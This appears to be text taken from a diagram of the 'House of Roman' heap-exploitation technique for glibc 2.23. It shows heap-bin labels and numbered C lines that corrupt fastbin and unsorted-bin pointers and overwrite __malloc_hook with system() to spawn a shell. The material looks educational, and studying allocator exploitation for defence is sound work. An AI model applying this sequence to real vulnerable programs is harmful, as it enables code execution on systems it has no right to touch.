 unsorted bin
bk
fd
bk
__malloc_hook_adjust
fd
smallbin[1]
bk
fd
bk
remainder
fd
低
高
低
高
&unsafe_state
....
malloc_hook_chunk
->size
0xXXXXXXXXXXXXXXXX
&severity_list
0xXXXXXXXXXX7f0000
0x0000000000000000
__malloc_hook_adjust
&__memalign_hook
prev_size
&__realloc_hook
size
__malloc_hook
system
0xe8
[ glibc_2.23] &main_arena
....
0x58
unsorted bin
(bin_at(1))
bins[0]
bins[1]
bins[2]
bins[3]
....
0x80
&smallbin[7]
(bin_at(9))
bins[16]
bins[17]
bins[18]
bins[19]
....
victim_chunk
prev_size
0x71
fastbin_victim
main_arena_chunk
....
align_chunk
prev_size
0x91
....
main_arena_chunk
(main_arena_chunk | 0x00 = 0)
prev_size
0x71
main_arena_use
fake_libc_chunk
__malloc_hook_adjust
....
relative_chunk
prev_size
0x71
relative_offset_heap
fd
....
unsorted_chunk
prev_size
0x71
unsorted_bin_ptr
fd
__malloc_hook_adjust
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);